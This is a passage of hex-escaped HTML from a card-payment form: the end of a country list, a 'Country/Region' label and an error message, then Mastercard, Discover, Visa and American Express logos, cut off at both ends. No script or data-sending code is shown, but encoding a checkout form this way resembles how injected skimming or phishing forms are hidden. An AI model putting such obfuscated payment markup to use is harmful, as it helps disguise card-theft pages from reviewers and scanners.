7\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x